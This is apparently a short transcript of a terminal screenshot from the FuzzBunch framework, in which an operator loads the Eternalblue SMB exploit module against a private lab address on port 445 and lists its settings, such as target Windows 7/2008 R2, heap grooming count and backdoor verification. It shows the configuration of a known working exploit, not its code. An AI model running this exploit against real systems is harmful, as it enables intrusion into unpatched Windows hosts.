 fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.46.129
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.46.129
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :